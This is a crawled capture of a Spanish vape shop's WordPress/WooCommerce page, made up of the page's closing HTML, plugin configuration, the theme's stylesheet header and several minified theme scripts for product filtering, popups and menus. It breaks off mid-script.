/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/154a70b1d13fdb197cfbc84107180e29.js?ver=103f1" id="eael-general-js"></script>
<script type="text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/51bcace61a6001c32022a69412d7d68c.js?ver=1e5d7" id="ivory-search-scripts-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/9611be438c441de44647790f0441c5fc.js?ver=eab35" id="woof_tooltip-js-js"></script>
<script type="text/javascript" id="woof_front-js-extra">
/* <![CDATA[ */
var woof_filter_titles = {"by_price":"by_price"};
/* ]]> */
</script>
<script type="text/javascript" id="woof_front-js-before">
/* <![CDATA[ */
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                var woof_link = 'https://www.vaperslowcost.com/wp-content/plugins/woocommerce-products-filter/';
                    woof_really_curr_tax = {term_id:359, taxonomy: "product_tag"};
            
        var woof_ajaxurl = "https://www.vaperslowcost.com/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "fecha",
        'perpage': "por página",
        'pricerange': "rango de precios",
        'menu_order': "orden del menú",
        'popularity': "popularidad",
        'rating': "clasificación",
        'price': "precio bajo a alto",
        'price-desc': "precio alto a bajo",
        'clear_all': "Vaciar todo"
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
                    woof_show_price_search_button = 1;
        
        var woof_show_price_search_type = 3;

        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Cargando ...";

        
        var woof_lang_show_products_filter = "mostrar los filtros del producto";
        var woof_lang_hide_products_filter = "ocultar los filtros del producto";
        var woof_lang_pricerange = "rango de precios";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =1;
        var woof_ajaxurl = "https://www.vaperslowcost.com/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 1;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://www.vaperslowcost.com/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://www.vaperslowcost.com/wp-content/plugins/woocommerce-products-filter/img/minus.svg";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "min_rating","product_brand","product_visibility","product_cat","product_tag","pa_capacidad","pa_cartuchos-caliburn","pa_cbd-mg","pa_color","pa_color-drag-2","pa_color-drag-3","pa_color-voopo-vinci-pod-mod-2","pa_colores-argus-gt","pa_colores-argus-x","pa_colores-drag-nano","pa_colores-drag-s","pa_colores-vinci-pod","pa_colores-xros-2","pa_densidad","pa_grado-de-nik","pa_iore-colores","pa_nefasto-coils","pa_nord-ohm","pa_ohm","pa_ohm-bf-aio","pa_ohm-cartuchos","pa_resistencia-euc-ohm","pa_resistencias-caliburn-g-ohm","pa_sabor","pa_sales-de-nic","pa_sukka-salt-sabores","pa_vapepen-ohm","pa_vaporesso-gt-cores","pa_vaporesso-gtx","pa_variedad","pa_voopoo-pnp-coil"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
        

        
        var woof_overlay_skin = "default";


        function woof_js_after_ajax_done() {
        jQuery(document).trigger('woof_ajax_done');
                }

        
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/fe86321448a8e3a8e75384056879d8b0.js?ver=e8f41" id="woof_front-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/4dcfa02a26dcb457e9b331162be7e889.js?ver=dad14" id="woof_radio_html_items-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/2bf57187dd30e72eeac2270a4ed15f90.js?ver=b817a" id="woof_checkbox_html_items-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/17a36ca5d07d24f3d8d095ab7c83260f.js?ver=07038" id="woof_select_html_items-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/e87cd13b53e2aef9d8507f6b37724cfa.js?ver=675a6" id="woof_mselect_html_items-js"></script>
<script type="text/javascript" src="https://www.vaperslowcost.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=2.2.9.4" id="chosen-drop-down-js"></script>
<script type="text/javascript" id="happy-elementor-addons-js-extra">
/* <![CDATA[ */
var HappyLocalize = {"ajax_url":"https:\/\/www.vaperslowcost.com\/wp-admin\/admin-ajax.php","nonce":"67f13f3849","pdf_js_lib":"https:\/\/www.vaperslowcost.com\/wp-content\/plugins\/happy-elementor-addons\/assets\/vendor\/pdfjs\/lib"};
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/872e1b6cfbabd6ef896b5a2ad33cfddb.js?ver=225f4" id="happy-elementor-addons-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/98fce718fcfa2356c51778e26b5ae83f.js?ver=b8999" id="elementor-webpack-runtime-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/c4031cab5b7b2299ee79cd47e731dce6.js?ver=aca75" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var EAELImageMaskingConfig = {"svg_dir_url":"https:\/\/www.vaperslowcost.com\/wp-content\/plugins\/essential-addons-for-elementor-lite\/assets\/front-end\/img\/image-masking\/svg-shapes\/"};
/* ]]> */
</script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.vaperslowcost.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.vaperslowcost.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.vaperslowcost.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"815232cffe"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"body_background_background":"gradient","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","ha_rpb_enable":"no"},"post":{"id":0,"title":"lima - VapersLowCost | Tu tienda de vapeo","excerpt":""}};
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/db89ac06ba2f2325ae63cba1aa66ed82.js?ver=e4747" id="elementor-frontend-js"></script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(170,35,219,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Utilizamos cookies para asegurar que damos la mejor experiencia al usuario en nuestra web. Si sigues utilizando este sitio asumiremos que estás de acuerdo.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="¡Ok!">¡Ok!</button><button data-link-url="https://www.vaperslowcost.com/politica-de-cookies/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Leer política de cookies">Leer política de cookies</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-21 06:05:22 -->

--- FILE ---
content_type: text/css
request_url: https://www.vaperslowcost.com/wp-content/themes/vapier/style.css?ver=6.8.3
body_size: 451
content:
/*
Theme Name: Vapier
Theme URI: http://wpbingosite.com/wordpress/vapier/
Author: Wpbingo
Author URI: http://wpbingosite.com/
Description: Vapier is a modern, clean and professional WooCommerce WordPress theme. It is built to well suit for any online stores: electronics store, fashion store, jewelry store...
Version: 1.0.4
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: blog, two-columns, left-sidebar, accessibility-ready, custom-background, custom-colors, custom-header, custom-logo, custom-menu, editor-style, featured-images, microformats, post-formats, rtl-language-support, sticky-post, threaded-comments, translation-ready
Text Domain: vapier
*/

--- FILE ---
content_type: application/javascript
request_url: https://www.vaperslowcost.com/wp-content/litespeed/js/9fd02ef2535afc73661a0857c9ca551e.js?ver=a551e
body_size: 3919
content:
(function($){$.fn.binFilterProduct=function(opts){var config=$.extend({},{widget_id:null,id_category:null,base_url:null,attribute:null,showcount:null,show_price:null,relation:null,show_only_sale:null,show_in_stock:null,layout_shop:null,show_brand:null,show_rating:null,array_value_url:null,canbeloaded:!0,shop_paging:null,},opts);$(document).ready(function(){_event_dropdown_filter();_event_filter_product();_event_click_pagination();if($("nav.woocommerce-pagination").hasClass("shop-loadmore")){_event_click_load_more()}
if($("nav.woocommerce-pagination").hasClass("shop-infinity")){_event_load_infinity()}
_eventFilter(1,!1);_event_clear_all();$("li",".woocommerce-sort-count").click(function(){$("li",".woocommerce-sort-count").removeClass("active");$(this).addClass("active");_eventFilter();return!1});$("li",".woocommerce-ordering").click(function(){_eventFilter();return!1});var view_products=$(".display",".bwp-top-bar");$("a",view_products).click(function(e){e.preventDefault();if(!$(this).hasClass("active")){$("a",view_products).removeClass('active');var this_class=$("ul.products").data("col");$(this).addClass('active');_eventFilter()}
return!1})});function _event_dropdown_filter(){var $form_filter=$("#bwp_form_filter_product",".filter_dropdown");var $form_filter2=$("#bwp_form_filter_product",".filter_popup");$("h3",$form_filter).click(function(){if($(this).parent().hasClass("active")){$(this).parent().removeClass("active")}else{$(this).parent().addClass("active")}});$("h3",$form_filter2).click(function(){if($(this).parent().hasClass("active")){$(this).parent().removeClass("active")}else{$(this).parent().addClass("active")}})}
function _event_clear_all(){$(".filter_clear_all",".bwp-filter-attribute").click(function(e){$("input",config.widget_id).attr('checked',!1);$("#price-filter-min-text",config.widget_id).val($("#bwp_slider_price",config.widget_id).data('min'));$("#price-filter-max-text",config.widget_id).val($("#bwp_slider_price",config.widget_id).data('max'));_eventFilter()})}
function _event_click_pagination(){$("nav.woocommerce-pagination a.page-numbers").click(function(e){e.preventDefault();$('ul.products','.main-archive-product').scrollTop(300);var status_id=$(this).attr('href').split('=');var paged=(status_id[1])?status_id[1]:1;_eventFilter(paged);return!1})}
function _event_click_load_more(){$("nav.woocommerce-pagination .woocommerce-load-more").click(function(e){$(this).addClass("active");e.preventDefault();var paged=$(this).data('paged')+1;_eventFilter(paged,!1,!1,!0);return!1})}
function _event_load_infinity(){$(window).scroll(function(){if($(document).scrollTop()>($(document).height()-2000)&&config.canbeloaded==!0&&$(".woocommerce-load-more").length>0){$("nav.woocommerce-pagination").addClass("active");var paged=$(".woocommerce-load-more").data('paged')+1;_eventFilter(paged,!1,!1,!0);return!1}})}
function _event_filter_product(){min_price=$("#price-filter-min-text",config.widget_id).val();max_price=$("#price-filter-max-text",config.widget_id).val();$("#bwp_slider_price").slider({range:!0,min:$("#bwp_slider_price",config.widget_id).data('min'),max:$("#bwp_slider_price",config.widget_id).data('max'),values:[min_price,max_price],slide:function(event,ui){$("#text-price-filter-min-text",config.widget_id).html(ui.values[0]);$("#text-price-filter-max-text",config.widget_id).html(ui.values[1]);$("#price-filter-min-text",config.widget_id).val(ui.values[0]);$("#price-filter-max-text",config.widget_id).val(ui.values[1])},change:function(event,ui){_eventFilter();return!1}});$("#button-price-slider",config.widget_id).click(function(e){e.preventDefault();_eventFilter();return!1});$("input:checkbox",config.widget_id).on('click',function(){_eventFilter();return!1});$("li",config.widget_id).on('click',function(){if($("input",$(this)).is(':checked'))
$("input",$(this)).attr("checked",!1);else $("input",$(this)).attr("checked",!0);_eventFilter();return!1});$("span",".filter-attribute").on('click',function(){if($(this).hasClass("text-price")){$("#price-filter-min-text",config.widget_id).val($("#bwp_slider_price",config.widget_id).data('min'));$("#price-filter-max-text",config.widget_id).val($("#bwp_slider_price",config.widget_id).data('max'))}else{var $name=$(this).data("name");var $value=$(this).data("value");$("input[value="+$value+"]","#"+$name+"").attr("checked",!1)}
_eventFilter();return!1})}
function _eventFilter(paged=1,load=!0,back=!1,loadmore=!1){if(load){$('html, body').animate({scrollTop:$('div.content-shop').offset().top-20},'slow');$('.content-products-list','.main-archive-product').addClass('active');$('.content-products-list','.main-archive-product').append('<div class="loading loading-filter"></div>')}
var $filter=new Object();var $ajax_url=filter_ajax.ajaxurl;var $id_category=config.id_category;if($('li.active','.woocommerce-product-subcategories').length>0){var $id_category=$('.woocommerce-product-subcategories').find('li.active').data("id_category")}
if($('.item-category.active','.filter_category_product').length>0){var $id_category=$('.filter_category_product').find('.item-category.active').data("id_category")}
if(back){$id_category=config.id_category=0}
$filter.orderby=$('.woocommerce-ordering').find('li.active').data("value");$filter.product_count=$('.woocommerce-sort-count').find('li.active').data("value");$filter.views=$("a.active",".display").data("view");$filter.data=$("#bwp_form_filter_product",config.widget_id).serializeArray();$filter.default_min_price=$("#bwp_slider_price",config.widget_id).data("min");$filter.default_max_price=$("#bwp_slider_price",config.widget_id).data("max");$filter.min_price=$("#price-filter-min-text",config.widget_id).val();$filter.max_price=$("#price-filter-max-text",config.widget_id).val();$filter.paged=paged;$filter.loadmore=loadmore?1:0;jQuery.ajax({type:"POST",url:$ajax_url,dataType:'json',data:{filter:$filter,action:"bwp_filter_products_callback",id_category:$id_category,base_url:config.base_url,attribute:config.attribute,relation:config.relation,show_price:config.show_price,showcount:config.showcount,show_only_sale:config.show_only_sale,show_in_stock:config.show_in_stock,show_brand:config.show_brand,show_rating:config.show_rating,layout_shop:config.layout_shop,shop_paging:config.shop_paging,show_category:config.show_category,array_value_url:config.array_value_url},beforeSend:function(xhr){config.canbeloaded=!1},success:function(result){config.canbeloaded=!0;if(result.products){if(loadmore){$('.content-products-list .products-list','.main-archive-product').append(result.products)}else{$('.content-products-list','.main-archive-product').html(result.products)}
_event_click_quickview_button($ajax_url);_wpbingo_countdown_product($('ul.products','.main-archive-product'));_wpbingo_click_atribute_image();_wpbingo_click_add_to_cart()}else{$('.content-products-list','.main-archive-product').html('')}
if($id_category>0){$(".back-to-shop").addClass("active")}else{$(".back-to-shop").removeClass("active")}
_event_after_sucsess_ajax(result,config);if(load){setTimeout(function(){$('.content-products-list','.main-archive-product').removeClass('active');$('.loading','.main-archive-product').remove()},400)}},error:function(jqXHR,textStatus,errorThrown){console.log("error "+textStatus);console.log("incoming Text "+jqXHR.responseText)}});return!1}
function _event_click_quickview_button($ajax_url){$('.quickview-button').on("click",function(e){e.preventDefault();var product_id=$(this).data('product_id');$(".quickview-"+product_id).addClass("loading");$.ajax({url:$ajax_url,data:{"action":"vapier_quickviewproduct",'product_id':product_id},success:function(results){$('.bwp-quick-view').empty().html(results).addClass("active");$(".quickview-"+product_id).removeClass("loading");$("#quickview-slick-carousel .slick-carousel").each(function(){_event_load_slick_carousel($(this));_event_check_nav_slick($(this))});if(typeof jQuery.fn.tawcvs_variation_swatches_form!='undefined'){$('.variations_form').wc_variation_form();$('.variations_form').tawcvs_variation_swatches_form()}else{var form_variation=$(".bwp-quick-view").find('.variations_form');var form_variation_select=$(".bwp-quick-view").find('.variations_form .variations select');form_variation.wc_variation_form();form_variation_select.change()}
if($(".product-countdown",".bwp-quick-view").length>0){_event_countdown_quickview($(".product-countdown",".bwp-quick-view"))}
_event_close_quickview()},error:function(errorThrown){console.log(errorThrown)},})})}
function _event_check_nav_slick($element){if($(".slick-arrow",$element).length>0){var $prev=$(".fa-angle-left",$element).clone();$(".fa-angle-left",$element).remove();if($element.parent().find(".fa-angle-left").length==0){$prev.prependTo($element.parent())}
$prev.on("click",function(){$element.slick('slickPrev')});var $next=$(".fa-angle-right",$element).clone();$(".fa-angle-right",$element).remove();if($element.parent().find(".fa-angle-right").length==0){$next.appendTo($element.parent())}
$next.on("click",function(){$element.slick('slickNext')})}}
function _event_countdown_quickview($element){$this=$element;$id=$(this).data("id");$current_time=new Date().getTime();$sttime=$(this).data('sttime');$countdown_time=$this.data('cdtime');$day=$this.data('day')?$this.data('day'):"D";$hour=$this.data('hour')?$this.data('hour'):"H";$min=$this.data('min')?$this.data('min'):"M";$sec=$this.data('sec')?$this.data('sec'):"S";var $austDay=new Date();$austDay=new Date($countdown_time*1000);if($sttime>$current_time){$this.remove();return}
if($countdown_time.length>0&&$current_time>$countdown_time){$this.remove();return}
if($countdown_time.length<=0){$this.remove();return}
$this.countdown($austDay,function(event){$(this).html(event.strftime('<span class="countdown-content"><span class="days"><span class="countdown-amount">%D</span><span class="countdown-text">'+$day+'</span></span><span class="countdown-section hours"><span class="countdown-amount">%H</span><span class="countdown-text">'+$hour+'</span></span><span class="countdown-section mins"><span class="countdown-amount">%M</span><span class="countdown-text">'+$min+'</span></span><span class="countdown-section secs"><span class="countdown-amount">%S</span><span class="countdown-text">'+$sec+'</span></span></span>'))}).on('finish.countdown',function(event){$this.remove();$id=$this.data('id');$target=this;$this.hide('slow',function(){$(this).remove()});$price=$this.data('price');$('#'+$id+' .item-price > span').hide('slow',function(){$('#'+$id+' .item-price > span').remove()});$('#'+$id+' .item-price').append('<span><span class="amount">'+$price+'</span></span>')})}
function _event_close_quickview(){$('.quickview-close').on("click",function(e){e.preventDefault();$('.bwp-quick-view').empty().removeClass("active")})}
function _wpbingo_click_atribute_image(){$(".image-attribute",".product-attribute").on("click",function(){if(!$(this).hasClass("active")){$(".image-attribute",".product-attribute").removeClass("active");$(this).addClass("active");var $parent=$(this).closest(".products-entry");var $thumb=$(".product-thumb-hover",$parent);var $image=$(this).data("image");$("img",$thumb).last().attr("src",$image)}})}
function _wpbingo_click_add_to_cart(){$(".cart-remove").on("click",function(){if($(".vapier-topcart.popup").hasClass("active")){$(".vapier-topcart.popup").removeClass("active")}
if($("body").hasClass("not-scroll")){$("body").removeClass("not-scroll")}});$(".cart-icon").on("click",function(){if(!$("body").hasClass("not-scroll")&&$(".vapier-topcart").hasClass("popup")){$("body").addClass("not-scroll")}});$(".remove-cart-shadow").on("click",function(){if($(".vapier-topcart.popup").hasClass("active")){$(".vapier-topcart.popup").removeClass("active")}
if($("body").hasClass("not-scroll")){$("body").removeClass("not-scroll")}})}
function _event_load_slick_carousel($element){$element.slick({arrows:$element.data("nav")?!0:!1,dots:$element.data("dots")?!0:!1,prevArrow:'<i class="slick-arrow  fa-angle-left"></i>',nextArrow:'<i class="slick-arrow  fa-angle-right"></i>',draggable:$element.data("draggable")?!1:!0,slidesToShow:$element.data("columns"),asNavFor:$element.data("asnavfor")?$element.data("asnavfor"):!1,vertical:$element.data("vertical")?!0:!1,verticalSwiping:$element.data("verticalswiping")?$element.data("verticalswiping"):!1,rtl:($("body").hasClass("rtl")&&!$element.data("vertical"))?!0:!1,centerMode:$element.data("centermode")?$element.data("centermode"):!1,focusOnSelect:$element.data("focusonselect")?$element.data("focusonselect"):!1,responsive:[{breakpoint:1200,settings:{slidesToShow:$element.data("columns1"),}},{breakpoint:1024,settings:{slidesToShow:$element.data("columns2"),}},{breakpoint:768,settings:{slidesToShow:$element.data("columns3"),vertical:!1,verticalSwiping:!1,}},{breakpoint:480,vertical:!1,verticalSwiping:!1,settings:{slidesToShow:$element.data("columns4"),vertical:!1,verticalSwiping:!1,}}]})}
function _event_after_sucsess_ajax(result,config){if(result.pagination){if($('nav.woocommerce-pagination').length>0){$('nav.woocommerce-pagination').replaceWith(result.pagination)}else{$('.bwp-top-bar.bottom').append(result.pagination)}}else{$('nav.woocommerce-pagination').html('')}
if(result.result_count)
$('.woocommerce-result-count').replaceWith(result.result_count);else $('.woocommerce-result-count').html('');if(result.total_html)
$('.woocommerce-found-posts').replaceWith(result.total_html);else $('.woocommerce-found-posts').html('');if($(".bwp-filter-attribute").length>0){$('.bwp-filter-attribute').replaceWith(result.result_attribute)}else{$('.bwp-woocommerce-filter-product').prepend(result.result_attribute)}
$('.bwp-filter-ajax',config.widget_id).replaceWith(result.left_nav);if(($("#price-filter-min-text",config.widget_id).val()!=$("#bwp_slider_price",config.widget_id).data("min"))||($("#price-filter-max-text",config.widget_id).val()!=$("#bwp_slider_price",config.widget_id).data("max")))
check_price=!0;else check_price=!1;_wpbingo_load_tooltip();_event_dropdown_filter();_event_filter_product();_addClassProductList();_event_clear_all();_event_click_pagination();if($("nav.woocommerce-pagination").hasClass("shop-loadmore")){_event_click_load_more()}
if($("nav.woocommerce-pagination").hasClass("shop-infinity")){_event_load_infinity()}
_event_ajax_add_to_cart();if(result.base_url!='')
history.pushState({},"",result.base_url.replace(/&amp;/g,'&').replace(/%2C/g,','))}
function _event_ajax_add_to_cart(){$("a.ajax_add_to_cart").on("click",function(){setTimeout(function(){if(!$(".top-cart",".wpbingoCartTop").hasClass("open"))
$(".top-cart",".wpbingoCartTop").addClass("open");},2000)})}
function _addClassProductList(){var class_product_default=$("ul.products-list").data("col")?$("ul.products-list").data("col"):"";var class_product_item=$('.view-grid.active').data('col')?$('.view-grid.active').data('col'):class_product_default;if(class_product_item){var list_class="col-xl-6 col-lg-12 col-md-12 col-xs-12";if($('.view-grid').hasClass('active')){$("ul.products-list").removeClass('list').addClass('grid');$("ul.products-list li").removeClass(list_class).addClass(class_product_item)}
if($('.view-list').hasClass('active')){$("ul.products-list").removeClass('grid').addClass('list');$("ul.products-list li").removeClass(class_product_item).addClass(list_class)}}}
return!1};function _wpbingo_countdown_product($element){$('.product-countdown',$element).each(function(event){var $this=$(this);var $id=$(this).data("id");var $current_time=new Date().getTime();var $sttime=$(this).data('sttime');var $countdown_time=$this.data('cdtime');var $day=$this.data('day')?$this.data('day'):"D";var $hour=$this.data('hour')?$this.data('hour'):"H";var $min=$this.data('min')?$this.data('min'):"M";var $sec=$this.data('sec')?$this.data('sec'):"S";var $austDay=new Date();$austDay=new Date($countdown_time*1000);if($sttime>$current_time){$this.remove();return}
if($countdown_time.length>0&&$current_time>$countdown_time){$this.remove();return}
if($countdown_time.length<=0){$this.remove();return}
$this.countdown($austDay,function(event){$(this).html(event.strftime('<span class="countdown-content"><span class="days"><span class="countdown-amount">%D</span><span class="countdown-text">'+$day+'</span></span><span class="countdown-section hours"><span class="countdown-amount">%H</span><span class="countdown-text">'+$hour+'</span></span><span class="countdown-section mins"><span class="countdown-amount">%M</span><span class="countdown-text">'+$min+'</span></span><span class="countdown-section secs"><span class="countdown-amount">%S</span><span class="countdown-text">'+$sec+'</span></span></span>'))}).on('finish.countdown',function(event){$this.remove();$id=$this.data('id');$target=this;$this.hide('slow',function(){$(this).remove()});$price=$this.data('price');$('#'+$id+' .item-price > span').hide('slow',function(){$('#'+$id+' .item-price > span').remove()});$('#'+$id+' .item-price').append('<span><span class="amount">'+$price+'</span></span>')})})}
function _wpbingo_load_tooltip(){$('[data-title]','.product-button').tooltip()}})(jQuery)
;

--- FILE ---
content_type: application/javascript
request_url: https://www.vaperslowcost.com/wp-content/litespeed/js/766a5b35f2ba2823f6855aeac2b3b6b1.js?ver=eccf6
body_size: 779
content:
jQuery(document).ready(function($){if($('.wfg-popup, .wfg-overlay').length){setTimeout(function(){$('.wfg-popup, .wfg-overlay').fadeIn(1300,function(){$('body').css('overflow','hidden');$(window).scrollTop(0)})},700);$('.wfg-no-thanks').click(function(e){e.preventDefault();if(WFG_SPECIFIC.cookie>0){setCookie('_wfg_show',!1,WFG_SPECIFIC.cookie)}
$('.wfg-popup, .wfg-overlay').fadeOut(500,function(){$(this).remove();$('body').css('overflow','visible')})});$('.wfg-add-gifts').click(function(e){e.preventDefault();var form=$(this).closest('form');$.ajax({type:'POST',url:form.attr('action'),data:form.serialize(),success:function(response){window.location.reload()}})});var wfgCheckboxes=$('.wfg-checkbox');wfgCheckboxes.click(function(){if(WFG_SPECIFIC.gifts_allowed<=0){return}
if($('.wfg-checkbox:checked').length>=WFG_SPECIFIC.gifts_allowed){wfgCheckboxes.not('.wfg-checkbox:checked').attr('disabled','disabled').parent().addClass("opaque")}else{wfgCheckboxes.removeAttr('disabled').parent().removeClass("opaque")}})}
$('.wfg-fixed-notice-remove').click(function(){$(this).closest('.wfg-fixed-notice').fadeOut(1000)})});jQuery(window).resize(wfgAdjustLayout);jQuery(document).ready(function(){wfgAdjustLayout()})
function wfgAdjustLayout(){jQuery('.wfg-popup').css({'position':'absolute','left':'50%','top':'50%','margin-left':-jQuery('.wfg-popup').outerWidth()/2,'margin-top':-jQuery('.wfg-popup').outerHeight()/2})}
function setCookie(key,value,days){if(typeof days==='undefined'){days=1}
var expires=new Date();expires.setTime(expires.getTime()+(parseInt(days)*24*60*60*1000));document.cookie=key+'='+value+';expires='+expires.toUTCString()+"; path=/"}
;

--- FILE ---
content_type: application/javascript
request_url: https://www.vaperslowcost.com/wp-content/litespeed/js/87c0c12e1e2cf29d462ffc75db4efc41.js?ver=efc41
body_size: 327
content:
(function($){"use strict";$(document).ready(function(){$('.newsletterpopup .close-popup').on("click",function(){wpbingo_HideNLPopup()});$('.popupshadow').on("click",function(){wpbingo_HideNLPopup()})});$(window).load(function(){wpbingo_ShowNLPopup()});function wpbingo_ShowNLPopup(){if($('.newsletterpopup').length){var cookieValue=$.cookie("vapier_lpopup");if(cookieValue==1){$('.newsletterpopup').hide();$('.popupshadow').hide()}else{$('.newsletterpopup').show();$('.popupshadow').show()}}}
function wpbingo_HideNLPopup(){$('.newsletterpopup').hide();$('.popupshadow').hide();if($('input:checked','.hidden-popup-newsletter').length>0){$.cookie("vapier_lpopup",1,{expires:24*60*60*1000})}}})(jQuery)
;

--- FILE ---
content_type: application/javascript
request_url: https://www.vaperslowcost.com/wp-content/litespeed/js/f4ade2f36d63191017d31dfad5befea4.js?ver=efea4
body_size: 7360
content:
(function($){"use strict";var _body=$('body'),_window=$(window);$(document).ready(function(){_filter_ajax_sort_count();_vapier_update_total_wishlist();_sticky_menu();_sticky_product();_left_right_submenu();_search_toggle();_categories_menu_toggle();_back_to_top();_toggle_categories();_event_single_image();_event_video_product();_load_video_popup();_load_menu_sidebar();_event_ajax_search();_event_circlestime();_tongle_menu();_moreverticalMenu();_click_button();_click_add_to_cart();_after_add_to_cart();_click_atribute_image();_active_form_login();_load_event_countdown();_load_count_up();_load_tooltip();_load_360_view_product();_load_slick_carousel($(".related .slick-carousel"));_load_slick_carousel($(".upsells .slick-carousel"));_load_slick_carousel($(".cross_sell .slick-carousel"));_load_slick_carousel($(".bestseller-product .slick-carousel"));_load_slick_carousel($(".featured-product .slick-carousel"));$(".gallery-slider .slick-carousel").each(function(){_load_slick_carousel($(this))});$(".bwp-single-product .slick-carousel").each(function(){_load_slick_carousel($(this))});_click_quickview_button();_event_quick_buy()});_window.resize(function(){_load_canvas_menu();_left_right_submenu();_tongle_menu();_moreverticalMenu()});_window.load(function(){$("#loader").addClass("pre-loading");_body.addClass('loaded')});function _tongle_menu(){var wd_width=_window.width();var 